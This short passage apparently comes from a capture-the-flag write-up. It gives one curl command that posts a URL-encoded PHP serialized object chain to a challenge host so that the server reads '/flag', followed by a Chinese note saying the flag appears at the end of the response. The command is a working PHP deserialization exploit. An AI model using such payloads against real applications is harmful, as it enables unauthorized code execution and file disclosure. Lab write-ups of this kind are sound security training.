 curl -X POST "https://eci-2zed8dg77ztc1c4j37s1.cloudeci1.ichunqiu.com:80/" -d "data=%4f%3a%31%3a%22%41%22%3a%31%3a%7b%73%3a%36%3a%22%68%61%6e%64%6c%65%22%3b%4f%3a%31%3a%22%42%22%3a%32%3a%7b%73%3a%36%3a%22%77%6f%72%6b%65%72%22%3b%4f%3a%31%3a%22%43%22%3a%31%3a%7b%73%3a%33%3a%22%63%6d%64%22%3b%73%3a%35%3a%22%2f%66%6c%61%67%22%3b%7d%73%3a%33%3a%22%63%6d%64%22%3b%4e%3b%7d%7d" --output -在返回内容的末尾找到flag。